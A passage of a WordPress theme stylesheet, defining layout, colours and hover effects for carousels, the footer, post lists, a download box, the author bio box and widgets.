	-ms-transform: translate3d(0, 0, 0);
}
.owl-theme .owl-controls {/* margin-top:10px; */
	text-align: center;
	position: relative
}
.owl-theme .owl-controls .owl-buttons div {
	color: #FFF;
	display: inline-block;
	zoom: 1;
*display:inline;
	margin: 5px;
	padding: 3px 10px;
	font-size: 12px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
	background: #869791;
	opacity: 0.85;
}
.owl-theme .owl-controls.clickable .owl-buttons div:hover {
	opacity: 1;
	text-decoration: none;
}
.owl-theme .owl-controls .owl-page {
	display: inline-block;
	zoom: 1;
*display:inline;
}
.owl-theme .owl-controls .owl-page span {
	display: block;
	width: 12px;
	height: 12px;
	margin: 5px 7px;
	opacity: 0.8;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
	background: #869791;
}
.owl-theme .owl-controls .owl-page.active span, .owl-theme .owl-controls.clickable .owl-page:hover span {
	opacity: 1;
	width: 14px;
	height: 14px;
	margin-bottom: -2px;
}
.owl-theme .owl-controls .owl-page span.owl-numbers {
	height: auto;
	width: auto;
	color: #FFF;
	padding: 2px 10px;
	font-size: 12px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
}
.owl-item.loading {
	min-height: 150px;
	background: url(../images/AjaxLoader.gif) no-repeat center center;
}
#page {
	padding-bottom: 25px;
}
#page .carousel {
	max-width: 1340px;
	width: 96%;
	margin: 0 auto;
	background: #f4f4f4;
}
#page .container-inner {
	background: #f4f4f4;
}
.slider .owl-controls .owl-pagination {
	position: absolute;
	bottom: 10px;
	right: 70px;/* padding:0 3px; */
}
.slider .owl-controls .owl-page span {
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 3px;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	background: #38A6A6;
}
.slider .owl-controls .owl-buttons {
	position: absolute;
	bottom: 16px;
	right: 14px;
	padding: 0 3px;
	font-family: FontAwesome;
}
.slider .owl-controls .owl-buttons div {
	background: #38A6A6;
	-webkit-border-radius: 15px;
	-moz-border-radius: 15px;
	border-radius: 15px;
	margin: 0 3px;
	padding: 0;
	font-size: 10px;
	line-height: 22px;
	height: 22px;
	width: 22px;
}
.slider .owl-next:before {
	content: "\f054";
	text-align: center;
}
.slider .item img {
	display: block;
	width: 100%;
	height: 220px;
}
.slider .owl-prev:before {
	content: "\f053";
	text-align: center;
}
.slider .owl-next:hover, .slider .owl-prev:hover {
	opacity: 1;
}
.slider .post-hover:hover .post-title a {
	color: #fff;
}
.slider-one {
	background: #fff;
	margin-bottom: 20px;
}
.slider-one .item img {
	display: block;
	width: 100%;
	height: auto;
}
.slider-one .post-title {
	position: absolute;
	bottom: 0;
	left: 0;
	background: #2C353A;
	margin-bottom: 0;
	width: 100%;
	padding: 8px 0;
	opacity: 0.8;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.slider-one .post-title a {
	padding: 10px 20px;
	color: #fff;
}
.slider-one .post-meta, .slider-one .excerpt {
	padding: 5px 20px;
}
.slider .owl-controls .owl-buttons {
	width: 100%;
	right: 0;
	display: none;
}
.slider .owl-controls .owl-buttons div {
	background: #38A6A6;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
	padding: 0;
	font-size: 20px;
	line-height: 36px;
	height: 36px;
	width: 36px;
}
.slider:hover .owl-controls .owl-buttons {
	display: block;
}
.slider .owl-controls .owl-buttons div.owl-prev {
	margin-right: 80%;
}
.slider-two {
	margin-bottom: 20px;
}
.slider-two .item {
	margin-right: 10px;
	background: #fff;
}
.slider-two .item.ml20 {
	margin-left: 10px;
	margin-right: 1px;
}
.slider-two .item img {
	width: 100%;
}
.slider-two .post-title {
	font-size: 1.2em;
	line-height: 1.5em;
	padding: 8px 20px;
	width: auto;
	height: 1.4em;
	background: #38A6A6;
	opacity: 0.9;
	margin-right: -1px;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
	color: #fff;
}
.slider-two .post-title a {
	color: #fff;
}
.slider-two .excerpt {
	height: 98px;
	overflow: hidden;
	margin: 10px 20px;
}
.slider-two .post-meta {
	margin: 15px 20px;
}
.slider-three {
	margin-bottom: 30px;
}
.slider-three .item {
	margin: 0 10px 0 10px;
	background: #fff;
}
.slider-three .item-1, .slider-three .item-4, .slider-three .item-7, .slider-three .item-10 {
	margin-right: 20px;
	margin-left: 0;
}
.slider-three .item-3, .slider-three .item-6, .slider-three .item-9, .slider-three .item-12 {
	margin-right: 0;
	margin-left: 20px;
}
.slider-three .post-title {
	font-size: 1em;
	line-height: 1.5em;
	padding: 8px 20px;
	width: auto;
	height: 2.7em;
	overflow: hidden;
	background: #21292E;
	opacity: 0.7;/* margin-right: -2px; *//* margin-left: -2px; */
	color: #fff;
}
.slider-three .post-title a {
	color: #fff;
}
.slider-three .excerpt {
	height: 147px;
	overflow: hidden;
	margin: 10px 15px;
}
.slider-three .post-meta {
	margin: 15px;
}
#top-carousel {
	margin: 0;/* margin-bottom:-10px; */
	width: 96%;
	padding: 30px 2% 40px 2%;
	background: #EDF1F2;
}
#top-carousel .owl-controls .owl-buttons {/*position:absolute;right: 0;top: 40%;*/
}
#top-carousel .owl-controls .owl-pagination {
	position: absolute;
	top: 10px;
	right: 0;
	left: 0;
	width: 100%;
	text-align: center;
}
#top-carousel .owl-controls .owl-buttons div.owl-prev {
	position: absolute;
	left: 2%;
	top: -130px;
}
#top-carousel .owl-controls .owl-buttons div.owl-next {
	position: absolute;
	right: 2%;
	top: -130px;
}
#top-carousel .post-title {
	font-size: 1.2em;
	line-height: 1.5em;
	padding: 8px 20px;
	width: auto;
	height: 1.4em;
	overflow: hidden;
	background: #21292E;
	opacity: 0.7;
	margin-right: -1px;
	white-space: nowrap;
	text-overflow: ellipsis;
	color: #fff;
}
#top-carousel.slider-one {
	border: 0;
	border-bottom: 2px solid #EDF1F2;
	margin-bottom: -10px;
	border-radius: 0;
}
#top-carousel.slider-one .post-title {
	position: absolute;
	bottom: 0;
	left: 0;
	background: #38A6A6;
	margin-bottom: 0;
	width: 100%;
	padding: 8px 0;
	opacity: 0.9;
	white-space: nowrap;
	text-overflow: ellipsis;
	font-size: 1.5em;
	margin-right: -1px;
}
#top-carousel.slider-two .excerpt {
	height: 70px;
	overflow: hidden;
}
#top-carousel.slider-three .excerpt {
	height: 98px;
	overflow: hidden;
}
#left-carousel {
	margin-bottom: 20px;
	border-bottom: 2px solid #EDF1F2;
	padding-bottom: 20px;
}
#left-carousel .owl-controls .owl-buttons {
	position: absolute;
	bottom: 50%;
	right: 0;
}
#left-carousel .owl-controls .owl-pagination {
	position: absolute;
	bottom: -13px;
	right: 0;
	left: 0;
	width: 100%;
}
#left-carousel.slider-one {
}
.scroll-posts {
	margin-bottom: 30px;
}
.scroll-posts .slider .owl-controls .owl-pagination {
	background: #fFF;
	position: absolute;
	top: -53px;
	right: 20px;
	height: 22px;
	padding: 0 10px;
}
.scroll-posts .slider .owl-controls .owl-buttons {
	position: absolute;
	top: 50%;
	height: 26px;
}
.scroll-posts .slider .owl-controls .owl-buttons {
	width: 100%;
	right: 0;
	display: none;
}
.scroll-posts .slider .owl-controls .owl-buttons div {
	background: none;
	color: #fff;
	padding: 0;
	font-size: 60px;
	line-height: 36px;
	height: 36px;
	width: 36px;
}
.scroll-posts .slider:hover .owl-controls .owl-buttons {
	display: block;
}
.scroll-posts .slider .owl-controls .owl-buttons div.owl-prev {
}
.scroll-posts .slider-one {
	max-width: 1075px;
}
.scroll-posts .slider-two .excerpt {
	height: 40px;
	overflow: hidden;
}
.scroll-posts .slider-three .excerpt {
	height: 64px;
	overflow: hidden;
}
.scroll-posts .item {
	border: 2px solid #EDF1F2;
	border-radius: 3px;
}
.scroll-posts .item:hover {
	border: 2px solid #38A6A6;
}
.side-slider .post-title {
	font-size: 14px;
	width: 100%;
	overflow: hidden;
	background: #38A6A6;
	opacity: 0.9;
	white-space: nowrap;
	text-overflow: ellipsis;
	color: #fff;
}
.slider-one .post-title a {
	padding: 8px;
}
.widget-content .slider.side-slider .owl-controls .owl-pagination {
	position: absolute;
	top: -48px;
	right: 0;
	height: 22px;
}
.widget-content .slider.side-slider .owl-controls .owl-buttons {
	display: none;
}
.slider-one.side-slider {
	margin-bottom: 0;
}
/* ------------------------------------------------------------------------- *
* Section:Footer
/* ------------------------------------------------------------------------- */
#footer {
	color: #fff;
	width: 100%;
}
#footer a {
	color: #fff;
}
#footer a:hover {
	color: #ccc;
}
#footer .pad {
	padding-bottom: 30px;
}
#footer-links, #footer-widgets {
	background: #2C353A;
	padding: 30px 20px 0 20px;
}
#footer-widgets p, #footer-links p {
	color: #858D91;
}
#footer-widgets a, #footer-links a {
	color: #858D91;
}
#footer-widgets a:hover, #footer-links a:hover {
	color: #fff;
}
#footer-widgets .footer-widget {
	width: 32%;
	float: left;
	margin-right: 2%;
}
#footer-widgets .footer-widget.one-c {
	width: 100%;
	margin-right: 0;
}
#footer-widgets .footer-widget.two-c {
	width: 48%;
	float: left;
	margin-right: 4%;
}
#footer-widgets .footer-second-widget-area.two-c, #footer-widgets .footer-widget .widget {
	margin-right: 0;
}
#footer-links .widget > .widget-title span, #footer-widgets .footer-widget .widget > .widget-title span {
	color: #858D91;
}
#footer-widgets .footer-third-widget-area {
	margin-right: 0;
}
#footer-widgets .slider-one .post-title a, #footer-widgets .pic-t a {
	color: #fff;
}
#footer-widgets .widget-content {
	color: #858D91;
	font-size: 14px;
}
#footer-links li {

	display: inline-block; margin-right:5px
}
#footer-bottom {
	background: #21292E;
	z-index: 9;
	position: relative;
	border-radius: 0 0 5px 5px;
}
#footer-bottom .pad {
	padding-top: 30px;
}
#footer-bottom a {
	color: #fff;
	color: rgba(255,255,255,0.7);
}
#footer-bottom a:hover {
	color: #fff;
}
#footer-bottom #copyright {
	color: #8F989C;
	font-size: 15px;
	line-height: 1.5em;
	width: 100%;
	text-align: center;
}
/* ------------------------------------ */
/* footer:nav
/* ------------------------------------ */
#nav-footer.nav-container {
	background: #38A6A6;
}
#nav-footer .nav-toggle {
	background: transparent;
	color: #fff;
}
@media only screen and (min-width:720px) {
/* common */
#nav-footer {
	z-index: 9;
}
#nav-footer .nav {
	text-align: center;
}
#nav-footer .nav li a {
	color: #EDF1F2;
}
#nav-footer .nav > li > a {
	padding: 15px 10px;
}
#nav-footer .nav li > a:hover,  #nav-footer .nav li:hover > a {
	color: #fff;
}
/* level 2 & 3 */
#nav-footer .nav ul {
	background: #21292E;
	bottom: 50px;
	top: auto;
	text-align: left;
	-webkit-box-shadow: 0 -2px 2px rgba(0,0,0,0.05);
	box-shadow: 0 -2px 2px rgba(0,0,0,0.05);
}
#nav-footer .nav ul li {
	border-bottom: 1px solid #41494C;
}
#nav-footer .nav ul ul {
	top: -10px;
}
/* level 3 */
#nav-footer .nav ul ul {
	position: absolute;
	top: auto;
	bottom: -10px;
}
}
@media only screen and (max-width:719px) {
#nav-footer .nav li a {
	color: #EDF1F2;
	border-top: 1px solid #48CFAD;
}
#nav-footer .nav-toggle {
	float: left;
}
}
/* ------------------------------------------------------------------------- *
* Post Archive
/* ------------------------------------------------------------------------- */
.content .post, .content .page {
	position: relative;
}
/* ------------------------------------ */
/* Archive:custom loop
/* ------------------------------------ */
.post-list .column-title {
	width: auto;
}
.post-list .post-row {
	float: left;
	width: 100%;
	position: relative;
}
.post-list .post-row:last-child {
	border: none;
}
.post-hover:hover .post-title a {
	color: #38A6A6;
}
.post-hover:hover .thumb-icon {
	background: #fff;
	color: #111;
}
.post-meta {
	font-size: 14px;
	line-height: 24px;
	color: #bbb;
	display: block;
	margin-top: 5px;
}
.post-meta a {
	color: #bbb;
}
.post-meta span {
	margin-right: 10px;
}
.post-meta span i {
	padding-right: 3px;
}
.post-meta span a {
	margin-right: 5px;
}
.post-thumbnail {
	-webkit-transition: all 1s ease;
	-moz-transition: all 1s ease;
	transition: all 1s ease;
}
.post-thumbnail {
	position: relative;
}
.post-thumbnail a {
	display: block;
}
.post-thumbnail img {
	display: block;
	width: 100px;
	height: 45px;/* border-radius: 3px; */
}
.post-title {
	font-size: 20px;
	line-height: 1.5em;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
	font-weight: normal;
}
.post-title strong {
	font-weight: 600;
}
.post-title i {
	font-style: italic;
}
.post-title a {
	color: #666;
}
.post-title a:hover {
	color: #38A6A6;
}
.post-title i.fa-thumb-tack {
	color: #38A6A6;
}
/* ------------------------------------ */
/* Archive:Post Like System
/* ------------------------------------ */
.post-like {
	position: absolute;
	top: 0;
	right: 0;
	padding: 2px 8px;
	background: #E14D43;
	font-size: 14px;
	opacity: 0.8;
}
.post-like:hover {
	padding-right: 10px;
	opacity: 1;
}
.post-like i {
	margin-right: 3px;
}
.post-like a.jm-post-like {
	color: #fff;
	font-weight: normal;
	display: inline-block;
	width: auto;
}
.post-like a.jm-post-like.liked {
	color: #fff;
}
.post-like a.jm-post-like:hover, .post-like a.jm-post-like:active, .post-like a.jm-post-like:focus, .post-like a.liked:hover, .post-like a.liked:active, .post-like a.liked:focus {
	color: #000;
}
/* ------------------------------------ */
/* Archive:post-list
/* ------------------------------------ */
.excerpt {
	font-size: 14px;
	color: #888;
	margin: 10px 0;
}
.post-list .big-thumb {
	margin-bottom: 15px;
}
.big-thumb .post-info {
	margin: 0;
	padding: 15px 20px;
	background: #fff;
	border: 2px #EDF1F2 solid;
	border-radius: 3px;
}
.big-thumb .post-thumbnail {
	margin: -15px -20px 15px -20px;
}
.big-thumb .post-author {
	position: absolute;
	bottom: -40px;
	left: 20px;
}
.big-thumb .post-author img {
	width: 80px;
	height: 80px;
	border: 3px solid #fff;
	border-radius: 60px;
}
.big-thumb .post-title {
	margin-left: 100px;
}
.big-thumb .post-meta {
	font-size: 14px;
	line-height: 24px;
	display: block;
	margin: 15px -20px -15px -20px;
	padding: 10px 20px;
	background: #EDF1F2;
	color: #A5B1B8;
}
.big-thumb .post-meta a {
	color: #A5B1B8;
}
.post-list .small-thumb.two {
	width: 48.4%;
	float: left;
	margin-right: 2.6%;
}
.post-list .small-thumb.two-last {
	margin-right: 0;
}
.post-list .medium-thumb .post-inner, .post-list .small-thumb .post-inner {
	border: 2px #EDF1F2 solid;
	width: 100%;
	background: #fff;
	border-radius: 3px;
}
.post-list .small-thumb .post-inner {
	margin-bottom: 15px;
}
.post-list .medium-thumb .post-inner:hover, .post-list .small-thumb .post-inner:hover {
	border: 2px #38A6A6 solid;
}
.post-list .medium-thumb .post-info {
	padding: 10px 20px;
}
.post-list .medium-thumb .post-title {
	font-size: 20px;
}
.post-list .medium-thumb .excerpt {
	margin: 5px 0;
}
.post-list .medium-thumb .post-meta {
	margin: 15px -20px -10px -20px;
	padding: 10px 20px;
	background: #EDF1F2;
	color: #A5B1B8;
}
.big-thumb .post-meta a {
	color: #A5B1B8;
}
.medium-thumb .post-thumbnail img {
	width: 360px;
	height: 220px;
	padding-right: 0;
}
.post-list .small-thumb .post-title {
	font-size: 16px;
	padding: 5px 5px 0 0;
	max-height: 45px;
	overflow: hidden;
}
.post-list .small-thumb .post-thumbnail {
	float: left;
	margin-right: 15px;
	margin-bottom: 0;
	padding-bottom: 0;
}
#related-posts .small-thumb .post-thumbnail {
	margin-bottom: 0;
	padding-bottom: 0;
}
#related-posts {
	margin-bottom: 5px;
}
#related-posts .small-thumb .post-title {
	font-size: 14px;
}
.post-list .medium-thumb.horizontal {
	width: 100%;
	margin-right: 0;
}
.post-list .medium-thumb.horizontal .post-thumbnail {
	float: left;
	width: 48.8%;
	margin-right: 2.4%;
}
.post-list .medium-thumb.horizontal .post-info {
	padding: 10px 20px;
}
.little-thumb {
	background: #fff;
	padding: 20px;
	margin-bottom: 15px;
	border: 2px solid #EDF1F2;
	border-radius: 3px;
}
.little-thumb:hover {
	border-color: #38A6A6;
}
.little-thumb .avatar {
	width: 28px;
	float: left;
	margin-top: -3px;
	margin-right: 10px;
	border-radius: 32px;
	border: 3px solid #EDF1F2;
}
.little-thumb .post-title {
	margin-bottom: 20px;
	border-bottom: 1px solid #EDF1F2;
	padding-bottom: 10px;
}
.little-thumb .post-thumbnail {
	float: left;/*width:48.8%;*/
	margin-right: 15px;
	border-radius: 3px;
}
.little-thumb.thumb-right .post-thumbnail {
	float: right;/*width:48.8%;*/
	margin-left: 15px;
	margin-right: 0;
}
.little-thumb .post-meta {
	font-size: 14px;
	line-height: 24px;
	color: #bbb;
	display: block;
	margin: 15px -20px -20px -20px;
	padding: 10px 20px;
	background: #EDF1F2;
	color: #A5B1B8;
}
.little-thumb .post-meta a {
	color: #A5B1B8;
}
.post-list .medium-thumb {
	width: 48.4%;
	margin-right: 0;
	margin-bottom: 15px;
	float: left;
}
.post-list .medium-thumb.two-last {
	width: 48.4%;
	margin-left: 2.6%;
}
.wide-box .post-list .small-thumb {
	width: 31.2%;/* margin-bottom:15px; */
	float: left;
	margin-right: 3%;
	background: #fff;
}
.wide-box .post-list .medium-thumb.three, .wide-box .small-thumb.three {
	margin-right: 0;
}
.wide-box .post-box .medium-thumb {
	width: 31.2%;
	margin-right: 0;/* border: 2px; */
}
.wide-box .post-box .other-thumb {
	width: 31.2%;
	float: left;
	margin-left: 2.7%;
	margin-right: 0;
}
.wide-box .post-box .medium-thumb.two {
	width: 48.4%;
}
.wide-box .post-box .medium-thumb.two-last {
	margin-left: 2.6%;
}
.wide-box .post-box .medium-thumb.two .post-title {
	margin: 15px 15px 0 15px;
	font-size: 18px;
}
/* ------------------------------------ */
/* Archive:post-box
/* ------------------------------------ */
.box-title {
	height: 12px;
	border-bottom: 2px solid #38A6A6;
	text-align: center;
	margin: 20px 0 40px 0;
}
.box-title span {
	font-size: 18px;
	font-weight: normal;
	background: #fff;
	color: #666;
	padding: 6px 13px;
	border: 2px solid #38A6A6;
	border-radius: 5px;
}
.box-title span a {
	color: #666;
}
.box-title span a:hover {
	color: #38A6A6;
}
.post-box {
	background: transparent;
	border: none;
	width: 100%;
}
g .box-inner {/* margin-bottom:10px; */
}
.post-box .medium-thumb {
	width: 48.8%;
	margin-bottom: 15px;
	float: left;
	margin-right: 2.4%;
	background: #fff;
}
.post-box .medium-thumb .post-inner {
	border: 2px #EDF1F2 solid;
	width: 99.8%;
	display: inline-block;
	border-radius: 3px;
}
.post-box .medium-thumb .post-inner:hover {
	border: 2px #38A6A6 solid;
}
.post-box .medium-thumb .post-info {
	padding: 8px 15px;
}
/* .post-box .other-posts{float:left;width:48.8%;} */
.post-box .other-thumb {
	float: left;
	background: #fff;
	margin-bottom: 15px;
	border: 2px #EDF1F2 solid;
	border-radius: 3px;
}
.post-box .other-thumb:hover {
	border: 2px #38A6A6 solid;
}
.post-box .other-thumb .post-title {
	font-size: 16px;
	padding: 5px 5px 0 0;
	max-height: 45px;
	overflow: hidden;
}
.post-box .other-thumb .post-thumbnail {
	float: left;
	margin-right: 15px;
}
.half-width .medium-thumb .post-title {
	max-height: 48px;
	line-height: 22px;
	overflow: hidden;
	font-size: 18px;
}
.full-width .medium-thumb {
	width: 100%;
	margin-right: 0;
	margin-bottom: 15px;
}
.full-width .medium-thumb .post-thumbnail {
	float: left;/* width:48.8%; */
	margin: 15px;
}
.full-width .medium-thumb .post-info {
	padding: 8px 10px;
}
.full-width .other-thumb {
	width: 48.8%;
	float: left;
	margin-right: 2.4%;
	border: none;
	margin-bottom: 15px;
}
.full-width .other-thumb.even {
	margin-right: 0;
}
.full-width .other-thumb .post-inner {
	border: 1px #EDF1F2 solid;
	width: auto;
}
.pic-posts article {
	width: 23%;
	float: left;
	margin-right: 2.6%;
	margin-bottom: 15px;
}
.pic-posts article.four {
	margin-right: 0;
}
.pic-posts article .post-inner {
	border: 2px solid #EDF1F2;
	border-radius: 3px;
}
.pic-posts article .post-inner:hover {
	border: 2px #38A6A6 solid;
}
.pic-posts article .post-title {
	font-size: 16px;
	padding: 10px;
	max-height: 42px;
	overflow: hidden;
}
.pic-posts article .post-meta {
	padding: 0 10px 10px 10px;
}
.pic-posts article.five {
	width: 17.9%;
}
.pic-posts article.five-last {
	margin-right: 0;
}
.pic-posts article.five .post-title {
	position: absolute;
	top: 0;
	left: 0;
	opacity: 0;
	-webkit-transition: opacity 0.35s,  -webkit-transform 0.35s;
	transition: opacity 0.35s,  transform 0.35s;
	-webkit-transform: translate3d(0, 15px, 0);
	transform: translate3d(0, 15px, 0);
}
.pic-posts article.five .post-title a {
	color: #fff;
}
.pic-posts article.five:hover .post-title {
	background: #38A6A6;
	color: #fff;
	opacity: .9;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}
/* ------------------------------------ */
/* Archive:page-nav
/* ------------------------------------ */
.page-nav {
	float: left;
}
.page-nav a {
	float: left;
	margin-right: 20px;
	color: #999;
}
.page-nav a, .page-nav span {
	display: inline-block;
	float: left;
	margin-right: 5px;
	padding: 3px 11px;
	border-radius: 20px;
	background: #fff;
	color: #999;
	text-align: center;
	-webkit-transition: all .4s ease-out;
	-moz-transition: all .4s ease-out;
	-o-transition: all .4s ease-out;
}
.page-nav span.current, .page-nav a:hover {
	background: #38A6A6;
	color: #fff;
}
.page-nav a:hover {
	color: #fff;
}
.page-nav a.page {
	width: auto;
}
.page-nav span.pages {
	display: none;
}
.load-more {
	display: inline-block;
	width: 99.5%;/* padding: 12px 0; */
	line-height: 40px;
	text-align: center;
	border: 2px solid #EDF1F2;
	background: #EDF1F2;
	border-radius: 3px;
}
.load-more a {
	width: auto;
	display: block;
	padding: 12px 0;
	color: #666;
}
.load-more a:hover {
	background: #1ABC9C;
	color: #fff;
}
.load-more a.loading {
	background: #1ABC9C url('../images/ajax-loader.gif') 45% center no-repeat;
	padding-left: 5%;
	color: #fff;
}
/* ------------------------------------------------------------------------- *
* Single
/* ------------------------------------------------------------------------- */
#post {
	background: #fff;
	padding: 20px 20px 10px 20px;
	border: 2px #EDF1F2 solid;
	margin-bottom: 20px;
	border-radius: 3px;
}
#post .post-title {
	font-size: 26px;
	letter-spacing: -1px;
	line-height: 1.3em;
	margin-bottom: 15px;
}
#post .post-inner .post-thumbnail {
	margin-bottom: 2em;
}
#post .post-meta {
	margin-bottom: 15px;
}
#post .entry-header {
	border-bottom: 1px #EDF1F2 solid;
	margin-bottom: 15px;
}
#post article.post {
	margin-bottom: 0;
}
.cmpay {
	margin: 0 auto;
	padding-top: 20px;
	min-height: 300px;
	width: 90%;
}
.entry .paydown {
	margin-bottom: 20px;
	width: auto;
	border: 1px solid #EDF1F2;
	background: #f8f8f8;
}
.entry .paydown p {
	margin: 3px;
	padding: 3px 15px;
	border-bottom: 1px solid #f8f8f8;
	text-indent: 0;
}
.entry .paydown p span {
	padding: 0 5px;
	color: #E14D43;
	font-weight: bold;
	font-size: 120%;
}
.entry .paydown .down-title {
	float: left;
	padding-top: 15px;
	width: 9%;
	color: #666;
	text-align: center;
	font-weight: bold;
	font-size: 16px;
}
.entry .paydown .down-detail {
	float: right;
	min-height: 140px;
	width: 90%;
	border-left: 1px solid #EDF1F2;
	background: #fff;
}
.entry .paydown p.down-ordinary {
	color: #38A6A6;
}
.entry .paydown p.down-vip {
	color: #E14D43;
}
.entry .paydown p a {
	margin-left: 10px;
	font-weight: bold;
}
.entry .paydown p.down-tip {
	border-bottom: none;
}
.post-message {
	margin-bottom: 10px;
	padding: 5px 10px;
	border: solid 1px #FFBB76;
	border-radius: 2px;
	background: #FFFCEF;
	color: #DB7C22;
	font-size: 14px;
}
.entry-header .wpfp-span {
	position: relative;
	float: right;
	margin-top: 8px;
	width: 80px;
}
.entry-header .wpfp-span img {
	position: absolute;
	top: 2px;
	left: 3px;
}
.wpfp-span i.add {
	color: #F74D4D;
	font-size: 22px;
}
.wpfp-span i.remove {
	color: #999;
	font-size: 22px;
}
.wpfp-span .poptip {
	position: absolute;
	top: 0;
	left: 30px;
	padding: 3px;
	width: 30px;
	box-shadow: none;
	text-align: center;
	line-height: 13px;
*padding:3px;
}
.wpfp-span .poptip-arrow {
	text-shadow: none;
}
.wpfp-span .poptip-arrow-left {
	top: 10px;
}
.wpfp-hide {
	display: none;
}
.wpfp-img {
	margin-right: 2px;
	border: 0;
	vertical-align: middle;
}
.entry .wpfp-span ul {
	padding: 0;
	border: 1px solid #f1f1f1;
}
.entry .wpfp-span ul li {
	margin-left: 0;
	padding: 0;
	border-bottom: 1px solid #EDF1F2;
	list-style: none;
	line-height: 44px;
}
.entry .wpfp-span ul li a {
	margin-left: 10px;
	font-size: 14px;
	color: #666;
}
.entry .wpfp-span ul li:last-child {
	border-bottom: none;
}
.entry .wpfp-span ul li:nth-child(even) {
	background: #EDF1F2;
}
.entry .wpfp-span ul li a i {
	margin-right: 5px;
}
.entry .wpfp-span ul li a i.fa-trash {
	color: #F74D4D;
}
.entry .wpfp-span p {
	margin: 10px 0 20px;
	text-indent: 0;
}
.entry .screen-reader-text {
	display: none;
}
/* ------------------------------------ */
/* single:post pages
/* ------------------------------------ */
.post-pages {
	text-align: center;
	margin: 10px auto;
	font-weight: 700;
}
.post-pages span {
	background: #38A6A6;
	color: #fff;
	padding: 4px 9px;
	border: 1px solid #38A6A6;
	font-size: 14px;
	font-weight: 700;
}
.post-pages a span {
	background: #F8F8F8;
	color: #666;
	border: 1px solid #e1e1e1;
	font-size: 12px;
	font-weight: normal;
}
.post-pages span:hover {
	background: #EDF1F2;
	border: 1px solid #e1e1e1;
	color: #666;
}
.post-pages a span:hover {
	background: #EDF1F2;
	border: 1px solid #e1e1e1;
}
/* ------------------------------------ */
/* single:tags
/* ------------------------------------ */
.post-tags {
	margin-bottom: 10px;
}
.post-tags span {
	font-size: 14px;
	color: #999;
	display: inline-block;
	margin: 0 7px 0 0;
}
.post-tags a {
	background: #f2f2f2;
	display: inline-block;
	line-height: 16px;
	white-space: nowrap;
	font-size: 12px;
	color: #999;
	padding: 3px 7px;
	margin: 0 5px 2px 0;
	-webkit-border-radius: 2px;
	border-radius: 2px;
}
.post-tags a:hover {
	background-color: #38A6A6;
	color: #fff;
}
/* ------------------------------------ */
/* single:author bio
/* ------------------------------------ */
.follows {
	padding: 16px 13px 16px 10px;
	min-height: 24px;
}
.follows ul li {
	background: none;
}
.follows li a {
	display: block;
	margin-left: 4px;
	width: 24px;
	height: 24px;
	background: url(../images/social24.png) no-repeat;
	text-indent: -9999px;
	opacity: 0.7;
}
.follows li a:hover {
	opacity: 1;
}
.follows li.website a {
	background-position: 0 0;
}
.follows li.sina-weibo a {
	background-position: 0 -68px;
}
.follows li.qq-weibo a {
	background-position: 0 -102px;
}
.follows li.rss a {
	background-position: 0 -238px;
}
.follows li.email a {
	background-position: 0 -170px;
}
.follows li.qq a {
	background-position: 0 -34px;
}
.follows li.twitter a {
	background-position: 0 -204px;
}
.follows li.google-plus a {
	background-position: 0 -136px;
}
.follows li.archive a {
	width: 78px;
	height: 24px;
	background: url(../images/archive.png) no-repeat;
}
.follows li.donate a {
	width: 78px;
	height: 24px;
	background: url(../images/donate.png) no-repeat;
}
.follows li {
	display: inline;
	float: left;
	margin-right: 4px;
	height: 24px;
	text-align: center;
	line-height: 190%;
}
#author-box {
	margin-bottom: 20px;
	border: 2px solid #EDF1F2;
	background: #FCFCFC;
	border-radius: 3px;
}
#author-box h3 {
	padding: 8px;
	border-bottom: 1px solid #EDF1F2;
	background: #fff;
	font-size: 14px;
}
#author-box h3 span {
	float: right;
	min-width: 160px;
	width: 50%;
	text-align: right;
	font-weight: normal;
}
.author-avatar img {
	float: left;
	margin: 10px;
	padding: 4px;
	width: 64px;
	height: 64px;
	border: 1px solid #EDF1F2;
	-webkit-border-radius: 37px;
	-moz-border-radius: 37px;
	border-radius: 37px;
	background: #fff;
	-webkit-box-shadow: inset 0 -1px 0 #3333sf;
	box-shadow: inset 0 -1px 0 #3333sf;
	-webkit-transition: 0.4s;
	-webkit-transition: -webkit-transform 0.4s ease-out;
	-moz-transition: -moz-transform 0.4s ease-out;
	transition: transform 0.4s ease-out;
}
.author-avatar img:hover {
	border: 1px solid #ccc;
	-webkit-box-shadow: 0 0 10px #fff;
	box-shadow: 0 0 10px #fff;
	-webkit-transform: rotateZ(360deg);
	-moz-transform: rotateZ(360deg);
	transform: rotateZ(360deg);
rgba(255,255,255,.6), inset 0 0 20px rgba(255,255,255,1);
rgba(255,255,255,.6), inset 0 0 20px rgba(255,255,255,1);
}
.author-description {
	padding: 10px 10px 0 5px;
	font-size: 14px;
	line-height: 22px;
}
#author-name {
	display: none;
}
/* ------------------------------------ */
/* single:post-nav
/* ------------------------------------ */
.navigation {
	clear: both;
	overflow: hidden;
	margin: 10px 0;
}
.nav-previous {
	float: left;
}
.nav-next {
	float: right;
}
.post-navigation {
	clear: both;
	overflow: hidden;
	margin: 0 0 20px;
}
.post-navigation div {
	position: relative;
	display: block;

	color: #999;
	font-size: 14px;
}
.post-previous {

}
.post-next {

}
.post-navigation div span {
	display: block;
	color: #999;
	font-size: 80%;
}
.post-navigation div a:after {
	position: absolute;
	top: 34%;
	margin-top: -11px;
	height: 22px;
	color: #EDF1F2;
	font-size: 56px;
	line-height: 22px;
}
.post-previous a:after {
	left: 0;

}
.post-next a:after {
	right: 0;

}
/* ------------------------------------------------------------------------- *
* Widgets
/* ------------------------------------------------------------------------- */
/* ------------------------------------ */
/* base style
/* ------------------------------------ */
.widget {
	color: #777;
	overflow: hidden;
	margin-bottom: 25px;
	margin-right: 20px;
}
.widget select {
	padding: 5px;
	border-color: #EDF1F2;
	margin-left: 5px;
	color: #666;
}
.widget a {
	color: #777;
}
.widget a:hover {
	color: #38A6A6;
}
.widget > .widget-title {
	line-height: 22px;
	height: 22px;
	overflow: hidden;
	margin-bottom: 25px;
	font-size: 20px;
	font-weight: normal;
}
